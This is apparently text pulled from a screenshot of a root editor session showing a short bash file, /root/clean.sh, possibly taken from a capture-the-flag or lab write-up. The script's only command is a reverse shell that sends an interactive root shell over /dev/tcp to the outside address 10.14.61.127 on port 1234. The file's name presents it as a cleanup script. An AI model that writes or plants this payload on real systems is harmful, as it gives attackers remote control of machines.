 */root/clean.sh - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 #!/bin/bash
2
3 sh -i >& /dev/tcp/10.14.61.127/1234 0>&1